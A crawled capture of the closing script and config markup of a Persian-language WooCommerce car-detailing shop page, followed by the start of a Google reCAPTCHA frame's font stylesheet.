<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6edc7d4795"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u067e\u0627\u0631\u0648\u06cc\u06cc \u062c\u0627\u0631\u0648\u0628\u0631\u0642\u06cc \u0622\u0628 \u0648 \u062e\u0627\u06a9 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6edc7d4795"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u067e\u0627\u0631\u0648\u06cc\u06cc \u062c\u0627\u0631\u0648\u0628\u0631\u0642\u06cc \u0622\u0628 \u0648 \u062e\u0627\u06a9 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768554785 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5zqq57owlsyq
body_size: 49290
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
